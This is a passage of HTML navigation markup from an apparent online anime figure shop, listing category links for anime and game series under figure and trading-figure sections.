<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3027">Rage of Bahamut</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
